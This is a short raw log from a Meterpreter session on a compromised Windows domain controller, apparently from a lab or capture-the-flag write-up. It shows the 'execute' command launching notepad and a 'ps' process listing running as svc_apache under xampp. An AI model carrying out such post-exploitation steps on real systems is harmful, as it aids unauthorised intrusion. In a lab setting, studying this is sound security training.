 meterpreter > execute -f "notepad.exe"
Process 3436 created.
meterpreter > ps
Process List
============
PID   PPID  Name                        Arch  Session  User               Path
---   ----  ----                        ----  -------  ----               ----
0     0     [System Process]
4     0     System
88    4     Registry
284   4     smss.exe
336   640   svchost.exe
340   640   svchost.exe
396   388   csrss.exe
500   492   csrss.exe
520   388   wininit.exe
556   492   winlogon.exe
640   520   services.exe
648   1000  conhost.exe                 x64   0        ACCESS\svc_apache  C:\Windows\System32\conhost.exe
660   520   lsass.exe
720   640   svchost.exe
780   640   svchost.exe
792   640   svchost.exe
856   640   svchost.exe
896   640   svchost.exe
984   556   dwm.exe
1000  3284  cmd.exe                     x64   0        ACCESS\svc_apache  C:\Windows\System32\cmd.exe
1020  640   svchost.exe
1184  640   svchost.exe
1260  1000  powershell.exe              x64   0        ACCESS\svc_apache  C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1368  640   svchost.exe
1540  856   TiWorker.exe
1784  640   svchost.exe
1896  640   httpd.exe                   x64   0        ACCESS\svc_apache  C:\xampp\apache\bin\httpd.exe
1940  856   WmiPrvSE.exe
1996  640   dllhost.exe
2124  640   svchost.exe
2272  556   fontdrvhost.exe
2280  520   fontdrvhost.exe
2364  640   spoolsv.exe
2428  640   svchost.exe
2436  640   Microsoft.ActiveDirectory.
WebServices.exe
2444  640   svchost.exe
2452  640   ismserv.exe
2460  640   dfsrs.exe
2528  640   TrustedInstaller.exe
2532  640   dns.exe
2544  640   VGAuthService.exe
2552  640   vm3dservice.exe
2572  640   vmtoolsd.exe
2584  640   MsMpEng.exe
2644  640   dfssvc.exe
2760  2552  vm3dservice.exe
2940  640   vds.exe
2980  1020  taskhostw.exe
3172  640   msdtc.exe
3284  1896  httpd.exe                   x64   0        ACCESS\svc_apache  C:\xampp\apache\bin\httpd.exe
3436  1260  notepad.exe                 x64   0        ACCESS\svc_apache  C:\Windows\System32\notepad.exe
3712  556   LogonUI.exe